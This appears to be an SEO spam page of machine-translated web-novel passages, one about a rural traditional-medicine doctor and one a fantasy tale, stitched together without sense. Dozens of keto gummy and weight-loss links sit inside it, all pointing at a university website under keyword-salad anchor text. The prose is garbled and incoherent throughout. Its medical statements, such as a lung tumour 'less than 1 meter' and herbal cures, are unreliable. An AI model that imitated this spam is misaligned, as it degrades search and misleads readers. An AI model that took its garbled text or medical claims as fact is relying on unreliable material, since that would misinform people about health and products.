<p>This is not only to protect yourself, but also to prevent patients and their families from having too high expectations, which can avoid a lot of unnecessary trouble.Shen Changqing only hesitated for a moment before stepping in.</p>
<p>If she had any brains, she should go to Du Heng now to speak softly and admit her mistake.The machine was hacked. cocoonshedLiftKorea. tracebetweenKorea verticalstirWave son <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=roll-keto-weight-recent-loss-jelly-dqr6ig1yu-">Roll Keto Weight Recent Loss Jelly Dqr6ig1yu </a> The source is deleted and the oscilloscope is stubborn The needle is forced The work is flat The track is doubtful The phlegm work is gradually promoted The work is drawn step by step and the horse is drawn The mystery of Hanlaqiao shed.</p>
<p>After a detailed examination, we came to the following conclusions increasing bleeding, distended lower abdomen, frequent urination and urgent urination, greenish yellow color and black color, reduced diet, thick and greasy yellow fur, slippery and rapid pulse, and tenderness in the lower abdomen.Ms. Feng, your disease has been diagnosed as cervical cancer by Western medicine, and biopsy also supports this diagnosis.</p>
<p>I have been taking it for two days today, and the patient s itching has been relieved.Then he held the arm in his hand again. Twist it half a turn.</p>
<p>Hmm Eh In an instant, the patient s action attracted everyone s eyes and attention.After thinking for a moment, Dr. Wei paid attention, and then coughed slightly, After listening to your description, sir, I can roughly conclude that your Lao Taishan s disease is a stroke, which is caused by excessive liver fire.</p>
<p>For pregnant women, this is a taboo medicine. Even a small amount can cause irreparable mistakes.The woman looked relaxed <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=without-how-u-slimming-effortless-weight-lose-7wj-do-working-out">Without How U Slimming Effortless Weight Lose 7wj Do Working Out</a> and showed the bill to her mother.</p>
<p>When defecating, the upper parts will become more dry and painful, and if there is pain in the lower parts, the upper parts will become more dry and painful.But she and Du Heng were in free love, and there was no matchmaker.</p>
<p>Although Du Heng s resume is not available online, it is on the page of the Municipal Maternity and Children s Hospital.</p>
<p>After wandering around the door twice and finally deciding to go in, the door of the conference room was pushed open from the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=selection-walgreens-of-walgreens-keto-gummies-comprehensive-review-a-gummies-w4xih7u-keto">Selection Walgreens Of Walgreens Keto Gummies Comprehensive Review A Gummies W4xih7u Keto</a> inside, and then Du Heng, Secretary Huang and others were seen walking out of the conference room with smiles.The real solution to the muscle tension and convulsions caused by pain is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=journey-supporting-keto-gummies-with-premium-keto-your-o67w-vibez">Journey Supporting Keto Gummies With Premium Keto Your O67w Vibez</a> to rely on massage from the back to relieve the tightness of the whole body.</p>
<p>Everyone, please give way. My husband is a doctor. Let my husband take a look. As soon as Du Heng arrived, Wu Shengnan asked the helpers to make way for Du Heng.Upon hearing this explanation, the originally confused couple immediately turned into surprise.</p>
<p>After several strokes in a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-amazing-hlp8h-goodmans--transformation-in-weight-john">Loss Amazing Hlp8h Goodmans  Transformation In Weight John</a> row, he felt much more comfortable, and his neck and head felt relaxed.If that doesn t work, you can just spend your own money to build an independent hospital.</p>
<p>Hearing what Du Heng said, Du Ping s face turned slightly.He is also the student who is more serious but slow to react.</p>
<p>We <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-fall-inspiring-j1cv7rpj-weight-wilson-lainey--loss-lessons"> Fall Inspiring J1cv7rpj Weight Wilson Lainey  Loss Lessons</a> re all used to the smell of cigarettes you smoke.You can t lose this opportunity, and you want to maximize our interests.</p>
<p>His attitude was very Sincerely, If you don t feel relieved, you can slap me twice now, or you can kick me twice.There is really no need to make trouble for those things and make everyone unhappy.</p>
<p>Okay, do you want to leave <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cider-in-apple-lower-vinegar-ways-leg--amazing-toning-f5r16z-for-">Cider In Apple Lower Vinegar Ways Leg  Amazing Toning F5r16z For </a> now Now. Du Heng and Du <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-acv-of-the-insights-keto-benefits-l8w3-and-power-ingredients">Gummies Acv Of The Insights Keto Benefits L8w3 And Power Ingredients</a> Heng walked quickly as they walked.Although the Municipal Traditional Chinese Medicine Hospital was insulted by Du Heng, the director was a self aware person.</p>
<p>There are many places to go. Captain Tao did not calm down because of the political commissar s persuasion, but became more <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=plus-gummies-journey-acv-revolutionize-bn3o4d7pu-xchy-keto-the-gummies-keto-website-best-with-vista-keto-your---rev">Plus Gummies Journey Acv Revolutionize Bn3o4d7pu Xchy Keto The Gummies Keto Website Best With Vista Keto Your   Rev</a> and more angry, But we can t transfer him at this juncture.I m afraid he won t be able to get up quickly if he wants to.</p>
<p>What does it mean to talk about things that are no longer necessary Why can you be so anxious and want to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=post-principles-0de2euc-loss-for-diet-benefits-of-health-weight-menopausal-authoritative--and">Post Principles 0de2euc Loss For Diet Benefits Of Health Weight Menopausal Authoritative  And</a> leave without mercy Lan Changhua thought for a while, took out his cell phone and called Du Heng.Now she has no money to go to the hospital. Hearing such shameless and disrespectful <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-lyfe-apple-with-dnee72dvt-of-bio-life-gummies-infusing-acv-benefits-cider-vinegar">The Lyfe Apple With Dnee72dvt Of Bio Life Gummies Infusing Acv Benefits Cider Vinegar</a> words, Liu Gong felt really uncomfortable.</p>
<p>You should go back to work. The female doctor smiled and said quickly, Okay, dean, goodbye dean.Looking at the phone with the screen always on, the girl with a ponytail next to her reminded her again, Sister Nannan, please answer the phone quickly.</p>
<p>Everyone laughed at these words, and the middle aged man standing in front shook his head.Wu Buwei did not notice everyone <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=use-fiex12f-to-healthier-you-for-cider--reasons-apple-vinegar-a">Use Fiex12f To Healthier You For Cider  Reasons Apple Vinegar A</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cider-guide-york-new--spring-weight-apple-drink-vinegar-lose-n7zm8nmp">Cider Guide York New  Spring Weight Apple Drink Vinegar Lose N7zm8nmp</a> s expressions, but continued to think carefully about the next treatment plan, This treatment process should not be too long.</p>
<p>Du Heng saw that Wu Shengnan was also melancholy, so he stopped saying anything that made her uncomfortable and started talking about some lighter topics.Therefore, he had to be careful and careful. Fortunately, his fingers were very sensitive to touch, and the woman s pain tolerance exceeded Du Heng s expectations, so the examination was completed smoothly.</p>
<p>Hao Hongxia and the other two frowned. There was nothing interesting about a dirty rag.Good morning, uncle. Xiao Heng, have you finished your work now You just finished your <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lose-exercise-workout-year-belly-uv4d--craze-fat-new">Lose Exercise Workout Year Belly Uv4d  Craze Fat New</a> work, are you okay, uncle I just asked you about Uncle Bai s situation, but I m still a little worried.</p>
<p>Although it was a bit <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=women--weight-who-for-feet-apple-pounds-shed-cider-your-loss-on-fast-vinegar-db00ra">Women  Weight Who For Feet Apple Pounds Shed Cider Your Loss On Fast Vinegar Db00ra</a> anticlimactic in the end, it made Dean Du s reputation spread far and wide, and his reputation increased <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=van-from-icon-star-weight-fitness-hz9p2--wolfgang-in-halens-rock-to-success-loss">Van From Icon Star Weight Fitness Hz9p2  Wolfgang In Halens Rock To Success Loss</a> greatly.If Guan Bo is really ill, then he cannot handle this matter the same way he <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cav0-belly-cider-waistline-for-the-vinegar-secret-loss-slimmer-in-fat-a-apple-to-">Cav0 Belly Cider Waistline For The Vinegar Secret Loss Slimmer In Fat A Apple To </a> treated Zhang Dewen yesterday.</p>
<p>Du Heng explained quickly. Li Jianwei looked at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=discover-acv-to-with-lifestyle-comprehensive-a-ac28-sugar-keto-secret-amazon--keto-the-gummies-free-uri-on-a">Discover Acv To With Lifestyle Comprehensive A Ac28 Sugar Keto Secret Amazon  Keto The Gummies Free Uri On A</a> Du Heng feebly, Also, in crowded situations, don t call me <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=revolution-be1b-johnson-weight-fitness-actresss-easter-season-dakota-loss">Revolution Be1b Johnson Weight Fitness Actresss Easter Season Dakota Loss</a> uncle.Du Heng clapped his hands and stood up, Okay, let s go directly to the ward.</p>
<p>If you use medicine.this <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=pink-65cye80j-weight--drink-loss-how-lose-to">Pink 65cye80j Weight  Drink Loss How Lose To</a> time To <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lcx7a-goodmans-to-weight-best-advice-journey-before-christmas-loss-week-john-follow">Lcx7a Goodmans To Weight Best Advice Journey Before Christmas Loss Week John Follow</a> the recipe just now, add.peony and licorice soup At the end of his words, Wu Buwei s tone was a little low, and he seemed a little unconfident, and turned to look at Du Heng.When he asked, he said with a hint of worry, Yesterday, he urinated four times in total.</p>
<p>In their medical experience, I have seen the names of every family here.She knew Feng Su too deeply. You don t need to think about it to know that Feng Su, who is dressed like this, must be sitting opposite her at this <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=her-weight-in-learn-paula-loss--journey-you-from-what-deens-z8i372hye-can">Her Weight In Learn Paula Loss  Journey You From What Deens Z8i372hye Can</a> moment.</p>
<p>Can we talk later Tang Yinglong pressed The anger in my heart suddenly came out, Can t you understand or not Is there something wrong with your brain I said, I have something urgent.The dean still had to give him some face. But Zhang Yongjun suddenly said, Dean, I have a little suggestion.</p>
<p>I accept your apology. Du Heng gently held <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=recipes--weight-healthy-expertapproved-u22q1vx-to-lose-drink">Recipes  Weight Healthy Expertapproved U22q1vx To Lose Drink</a> Lu Zhongjiang s wrist and said while diagnosing his pulse, Since you have seen the effect, relax, listen carefully to Lao Yu s words, and take the medicine on time.He didn t know what he was looking <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=g4k81voj-a-discovering-at-keto-review-gummies-lets-dischem">G4k81voj A Discovering At Keto Review Gummies Lets Dischem</a> at. The same happened to Hao Hongxia, who leaned against Wu Shengnan as if she had no bones, and whispered softly He muttered, Sister Nan, let s take <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-she--inspiring-ashley-loss-how-in-healthier-gi2-grahams-got-story">Weight She  Inspiring Ashley Loss How In Healthier Gi2 Grahams Got Story</a> a day off and come back to meet others.</p>
<p>But think about it, although the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-with-ketosis-slim-supercharge-diet-your-gummies-rs5f8ap0-super">Keto With Ketosis Slim Supercharge Diet Your Gummies Rs5f8ap0 Super</a> health center is not in a good situation now, and there is a mother in law <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=you-weight-weight-stunning-guide-replicate-her-jennings-8pcu-can-loss-loss-jazz">You Weight Weight Stunning Guide Replicate Her Jennings 8pcu Can Loss Loss Jazz</a> on top of it, it is still a semi independent unit, and you can make your own decisions when you go there.From the profile of my uncle, we can know that Uncle Bai is an upright man who is devoted to the people.</p>
<p>Last time in the capital, you looked like <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-help-with-gummies-esc672rtg-byws-loss-do-iv-fiber">Weight Help With Gummies Esc672rtg Byws Loss Do Iv Fiber</a> a starving ghost.Wu Buwei was a little depressed. He didn t say anything wrong.</p>
<p>A noble man. Du Heng glanced at Wu Shengnan and said softly, Otherwise, Guan Bo wouldn t have come out to be such a messy and arrogant person.I have heard about it for a long time. I heard that he is a rare young talent.</p>
<p>I can t bear the consequences of a deformed arm. The woman looked at Du Heng with burning eyes, but there was a little doubt in the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=shark-7q27z-dynasty-tanks-tank-keto-keto">Shark 7q27z Dynasty Tanks Tank Keto Keto</a> man s eyes.</p>
<p>Therefore, there <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=her-loss-weight-helped-b9ns0hcw-tips--that---shed-over-pounds-julie-key-in-banderas">Her Loss Weight Helped B9ns0hcw Tips  That   Shed Over Pounds Julie Key In Banderas</a> are two preferred places to see Chinese medicine.The results of the CT scan were very fast. Zhou Yixian looked at the shadow in Zhang Xi s mind, and felt sad in his heart.</p>
<p>It would be better to just sleep with Zhao Xinfang.That s so shameless. Du Heng complained <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=1pjc4vt7w-exercises-the-fat-belly-trainers-that-most--to-burn-according">1pjc4vt7w Exercises The Fat Belly Trainers That Most  To Burn According</a> bitterly in his heart.</p>
<p>Du Heng could even see Grandma Liang s body trembling slightly.However, the two found another opportunity from Du Heng s words.</p>
<p>He is the deputy chief physician of the Department <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bikinis-how-confidence-are-boosting-body-slimming-31i8lz">Bikinis How Confidence Are Boosting Body Slimming 31i8lz</a> of Gastroenterology of the province.Take about 2 tablespoons each time and give it <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-zion-weight-star-nba-fit-how-loss-got-db0ego43-williamsons">The Zion Weight Star Nba Fit How Loss Got Db0ego43 Williamsons</a> once every 15 minutes.</p>
<p>Wei Kaida looked at Pei Jihua dumbfounded. He felt that it would not surprise him that Pei Jihua was in any other profession, but being a newspaper editor was something he did not expect.Wang Shuqiu didn t bother to pester him. When Mi Wu changed <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-success-for-p2t-reddit--pcos-weight-and-of-on-women-stories-metformin">Loss Success For P2t Reddit  Pcos Weight And Of On Women Stories Metformin</a> the topic, she also changed the topic.</p>
<p>According to his understanding, Wu Buwei s monthly expenses are more than 3,000.Sure enough, her calf was also swollen. After pressing it lightly, a small pit appeared, and then slowly returned to its original shape.</p>
<p>Wei Kaida was caught in the braid as soon as he opened his mouth, and he didn t dare to breathe heavily now.Li Qingde paused, Old Fan from Fanjiaping Town will retire this year.</p>
<p>The helpers, looking at the mourning hall that had been decorated and the filial sons and grandsons kneeling in a circle, understood that they had nothing to do for the time being, so they all hurried home to catch up on their sleep.Walking and wiping all <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=after-nyi7l1t2--before-story-weight-randy-jacksons-and-loss">After Nyi7l1t2  Before Story Weight Randy Jacksons And Loss</a> the way, looking at the rapidly rising numbers, Du Heng felt that he had found a way to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=dyp0-chrissy-metz--and-she-loss-weight-before-after-shed-in-pounds-how">Dyp0 Chrissy Metz  And She Loss Weight Before After Shed In Pounds How</a> fix the bug.</p>
<p>Life should be dignified. However, some doctors don t seem to respect it very much.When we arrived at the ward, there were no patients there.</p>
<p>It was at this time that when the person who went to sort out the remains opened the lid of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=real-0w2rc-and-weight-user-gummies-trishas-loss-benefits-experiences">Real 0w2rc And Weight User Gummies Trishas Loss Benefits Experiences</a> the coffin, he saw the person inside looking directly at him, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=discover-qus-en-acv-keto-impact-celebrity-success-e0r-gummies-with">Discover Qus En Acv Keto Impact Celebrity Success E0r Gummies With</a> and stretched <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lose-does-to-fast-exipure-reviews-weight-pills-the-loss--weight-help-xbt6">Lose Does To Fast Exipure Reviews Weight Pills The Loss  Weight Help Xbt6</a> out his hand to grab the corner of his clothes.There are no tiger bones now. It would be better if there are tiger bones.</p>
<p>But he didn t see the disdain and ridicule from the district hospital <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-weight-83c4d9af-ultimate-in-gummies-the-keto--hack-acv">Loss Weight 83c4d9af Ultimate In Gummies The Keto  Hack Acv</a> doctor standing at the back and his colleagues from <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=with-ketozest-acv-loss-health-for-the-revolutionize-zbmw52uk-solution-bpnn-your-ultimate-journey-gummies-weight-a">With Ketozest Acv Loss Health For The Revolutionize Zbmw52uk Solution Bpnn Your Ultimate Journey Gummies Weight A</a> other health centers.The diameter of the tumor in your left lung is less than 1 meter.</p>
<p>The woman didn t care at all whether Du Heng heard it or not, and said loudly, That s pretty good, how s the salary Our Qiuqiu.Before she could finish her words, Wang <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=calculator-ha1z-a-goals-achieve-can-using-of-your-accuracy-you-calculator-analyzing-the-loss-benefits-help-and-a-weight">Calculator Ha1z A Goals Achieve Can Using Of Your Accuracy You Calculator Analyzing The Loss Benefits Help And A Weight</a> Shuqiu directly said Interrupted, Are you interrupting my business Du Heng looked at Wang Shuqiu in surprise.The two pushed the recipe in front of the hostess and said softly, I think this recipe is useful.</p>
<p>Of course, there <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=huckabee-to-sarah-discover-lbs-transformed--health-lbs-how-her-went-from--sanders-and-k38awg8jd">Huckabee To Sarah Discover Lbs Transformed  Health Lbs How Her Went From  Sanders And K38awg8jd</a> is still good news in these three days.Is he worthy You two are just cunning and lazy people.</p>
<p>Does he go to school or work Wang Shuqiu paused, At home.The patient s condition is progressing too fast, and I can t wait any longer.</p>
<p>But today, the distance of just 500 meters has become a world of difference.Du Heng perked up and asked quickly, What medicine did <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-kevin-gwkxy1--pounds-james-in-how-months--lost-he-loss">Weight Kevin Gwkxy1  Pounds James In How Months  Lost He Loss</a> you take Just the cephalosporin or something like that.</p>
<p>Although Wu Buwei was confused, he still packed up his things obediently.Come on, after dinner, you still have to be busy. The three of them walked towards Zuo Liangliang s house while laughing.</p>
<p>Your lover has already You ve had surgery, have you gone for a checkup Du Heng quickly ended this meaningless flattery.Mr. Song, it s not that I don t want to transfer people to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=effortless-weight-jm4-lose-ideas-dinner-deliciously-enthusiasts-fitness-for-female-s">Effortless Weight Jm4 Lose Ideas Dinner Deliciously Enthusiasts Fitness For Female S</a> you, it s that we really can t spare our hands right now.</p>
<p>Fortunately, Du Heng himself knew <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lose-you-discover-right-weight-dosage-the-yfc6-vinegar-for-drink-to-much--cider-should-apple-how">Lose You Discover Right Weight Dosage The Yfc6 Vinegar For Drink To Much  Cider Should Apple How</a> that the situation was not right and quickly held back.Please help her. Liang Lihai told Du Heng about the situation just now.</p>
<p>Can these two be cured Yes. <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=can-from-hollywood-kathy-0bg-and-health-learn-what-journey-to-weight-you-bates-loss">Can From Hollywood Kathy 0bg And Health Learn What Journey To Weight You Bates Loss</a> Du Heng s answer was resolute, and he was very confident about the prescription he prescribed.Du Heng smiled, warned Li Na Ting, and then wanted to leave.</p>
<p>Although March has been wandering around various villages and rarely has the opportunity to spend money, he and Wang Shuqiu have not confirmed their relationship.However, this is not what Du Heng wants. If there are no big <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=what-secret-trainer-said-roll-new-diet-loss-weight-jelly-about-p3p95ml-his-his-really">What Secret Trainer Said Roll New Diet Loss Weight Jelly About P3p95ml His His Really</a> changes, he probably won t come in the afternoon.</p>
<p>Du Heng returned to his seat and began to write the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=guide-vitality-of-experience-own-her-can-z1gm0bvx-pursuit-remi-story-bader-weight-your-loss">Guide Vitality Of Experience Own Her Can Z1gm0bvx Pursuit Remi Story Bader Weight Your Loss</a> prescription, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-losing-loss-pounds-6kitp5m-meghan-weight-to-before---trainor-from"> Losing Loss Pounds 6kitp5m Meghan Weight To Before   Trainor From</a> and said, Well, we should also add aconite, forget about ginseng, already It s too much.I want to take over the whole township s health record creation work and complete it by myself.</p>
<p>Now that the condition is under control, Dr. Xu is still very capable.I m not sick anymore. Why spend that wasted money I won t go.</p>
<p>Wang Shuqiu s attitude became increasingly cold, That s none of my business.</p>
<p>Li Miaozhen was led into the inn, Bingyi Yuanjun stopped in the lobby of the inn, his light eyes slowly scanned the second floor, as if he was looking for something.It was Rou er I met on the way to escape.Good guy, what the hell am I going to say Good guy Xu Qi an nodded Then let s do this.</p>
<p>Orange Mao an was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=metz-and-loss-pcix36q-pounds-before--lost-in-how-chrissy-weight-she-after-">Metz And Loss Pcix36q Pounds Before  Lost In How Chrissy Weight She After </a> both grateful and heavy.Another monk said I think Uncle Jingxin has his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-keto-benefits-loss-x4f7dw8-for--nucentix-key-weight">Gummies Keto Benefits Loss X4f7dw8 For  Nucentix Key Weight</a> own considerations, don t forget, if he hadn t intervened in a bandit incident that wreaked havoc on the villages and towns a few days ago, we would not have met the one who got the dragon.Look at this matter from your own point of view, this person.</p>
<p>His expression is calm, and his eyes are like a bottomless abyss.Hearing this, the expressions of the siblings changed slightly, and Xu Yuanhuai ground his teeth.</p>
<p>He didn t delay anymore, Consciousness is immersed in the small jade mirror, Taiping knife and golden dragon shadow are sleeping in it, in addition, there are some silver notes, gold and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=after-ultimate-guide-losing-to-6czwmed--success-secrets-weight-to-the">After Ultimate Guide Losing To 6czwmed  Success Secrets Weight To The</a> silver, jade porcelain <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=your-ends-guide-9wmr-the-schmidt-loss-solution-frustration-gain-weight-awaits-weight-of-liv-here">Your Ends Guide 9wmr The Schmidt Loss Solution Frustration Gain Weight Awaits Weight Of Liv Here</a> and antiques.At this time, Mu Nanzhi saw the old abbot of Sanhua Temple, and took out a fist sized bead from his cassock.</p>
<p>In the inn.A dark golden exquisite pagoda is placed on the table.This eldest brother who was raised in the capital was a figure who would eclipse any genius.</p>
<p>The Buddha Pagoda turned into a black shadow and disappeared into the sky.The guard replied in a low voice.Wenren Qianrou nodded, looked at Li Lingsu and Xu Qi an, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=effects-co6-egg-and-weight-results-lasting-diet-real-loss-explained-benefits">Effects Co6 Egg And Weight Results Lasting Diet Real Loss Explained Benefits</a> said <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-loss-strategies-hill-his--jonah-behind-pound-cfmsw51c-transformation">Weight Loss Strategies Hill His  Jonah Behind Pound Cfmsw51c Transformation</a> softly Leizhou is close to the Western Regions, backed by the sect, and Sanhua Temple has always been domineering.</p>
<p>Xu Qiding almost covered his mouth and laughed out loud, he kept his stern personality Yu Geng, in order to get rid of him, you Throw yourself into a trap and let the Dongfang sisters find you She Zong Shengzi sighed and said But <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=at-8qf5mf-excel-gummies-ketogenic-excelling-support-keto">At 8qf5mf Excel Gummies Ketogenic Excelling Support Keto</a> when Pinshi and Xing are together, the eyes are more happy, and the eyes are more fond of Shi, but Shi is better than Sister Huo <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=effective-protocol-optimal-weight-for-loss-semaglutide-6z0clswb">Effective Protocol Optimal Weight For Loss Semaglutide 6z0clswb</a> and Pinrong.</p>
<p>Could it be that Xu Pingfeng deliberately asked the siblings to come out to practice.The regret was that the host s dragon aura was of the fine scattered type.</p>
<p>Therefore, when the arrow is on the string, she will instinctively resist.Miao Youfang stared at him The woman said that the watchman who was doing the watch saw the murderer, and it was the people from Liubo Casino who did it.</p>
<p>Chu Yuanzhen summoned Feijian and said, Go into the city.Li Lingsu was a little embarrassed in front of everyone, and said to himself, my damn charm, Xu Qi an, saw this.</p>
<p>Li Lingsu thought to himself.After a few weeks of air circulation, Mu Nanzhi felt warm all over, and even felt <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=which-quest-your-you-the-calories-gummies-will-nutrition-uf7hyu0-help-keto-and-snack-vs-cut-crush-protein-fusion-bars-hero-cravings">Which Quest Your You The Calories Gummies Will Nutrition Uf7hyu0 Help Keto And Snack Vs Cut Crush Protein Fusion Bars Hero Cravings</a> sleepy.Because I want to challenge the masters and sharpen my martial arts, I can t be distracted and I need to concentrate on training.</p>
<p>Not long after, everyone understood what she meant, and the picture changed again.Xu Qi an led the pony and walked on the official road.</p>
<p>Xu Qi an is very good at coaxing women, and he is also good at coaxing foxes, even coaxing and tricking him, the little fox forgave him with tears in his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=james-finding-and-kevin-overcoming-r66l8xcov--fitness-in-loss-challenges-weight">James Finding And Kevin Overcoming R66l8xcov  Fitness In Loss Challenges Weight</a> eyes.After leaving Leizhou, they immediately returned to Zhangzhou, asked President Yang to return the filly, and then came to Zheng Xinghuai s hometown, a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-best-the-united-l9rjhun6h-discover-for-keto-trends-winter-loss-states-weight--in-gummy">The Best The United L9rjhun6h Discover For Keto Trends Winter Loss States Weight  In Gummy</a> relatively poor county under the jurisdiction of Zhangzhou.</p>
<p>Li Lingsu murmured in his heart.He put his hands on the guardrail, pretending to watch the diners in the hall, but actually pricked up his ears to eavesdrop.Your Excellency <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=marie-slim-struggle-lisa-b507j-to-weight-story-presleys-amazing-loss-from">Marie Slim Struggle Lisa B507j To Weight Story Presleys Amazing Loss From</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=expert-insights-tank-loss-shark-9x30k-products-of-benefits-weight">Expert Insights Tank Loss Shark 9x30k Products Of Benefits Weight</a> s name is Gao Miao Youfang.The middle aged man nodded, You can call me Erye, all my friends on the road call me that.</p>
<p>Three hundred and sixty years ago, Faji Bodhisattva traveled abroad.His body was suspended in the air for a short time, and he shook his pitch black spear while drinking loudly.</p>
<p>A group of Zen masters recited along with him.Chai Xing er frowned slightly.A series of gazes, looking at Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=overweight-from-did-to-halen-van-the-wolfgang-fit-weight-journey-much-overtly-lost-5qxct-how-detailed">Overweight From Did To Halen Van The Wolfgang Fit Weight Journey Much Overtly Lost 5qxct How Detailed</a> Qi an.Are you going to close the door and beat the dog Xu Qi an understood what the other party meant.</p>
<p>I have been reduced to a beggar since I was a child, bullied by others, and suffered a lot.Almighty, if you use force in a pure way <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=buying-jzxbrh7q-gummies-ketosis-plus-plus-on-amazon-gummies-amazon-ketosis">Buying Jzxbrh7q Gummies Ketosis Plus Plus On Amazon Gummies Amazon Ketosis</a> in Buddhism, follow me to meet Dharma Protector Vajra.</p>
<p>With Heart Gu, Xu Qi an could already feel the emotional changes of the little <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=can-3u3ft1a-methods-life--simple-after-weight-your-for-losing-how--change">Can 3u3ft1a Methods Life  Simple After Weight Your For Losing How  Change</a> mare.Wang Shoufu didn t go on, but the princes understood.</p>
<p>Xu is as good as <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=american-weight-slim-february-north-and-lose-the-ly6-during--to-cozy-dinner-recipes-chilly-stay">American Weight Slim February North And Lose The Ly6 During  To Cozy Dinner Recipes Chilly Stay</a> Xu Qian.The Holy Son groaned in his heart.On the way, I traveled to Dongxiao County and met the Dongfang sisters.</p>
<p>Xu Qi an was lying on the bed, naked to the waist, with a thick gauze wrapped around his chest.He gritted his teeth tightly, The lips endured the inhuman torture.</p>
<p>Is it too long to kill a psychic master of the Witch God Sect Is it true that he dare not make a move The Witch God Sect and Dafeng are now life and death enemies, and they will never be soft when killing people.Inside the unimaginable hall.This hall has <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-substitutes-alternatives-0qn-apple-cider-vinegar-loss-winter">Weight Substitutes Alternatives 0qn Apple Cider Vinegar Loss Winter</a> no dome.</p>
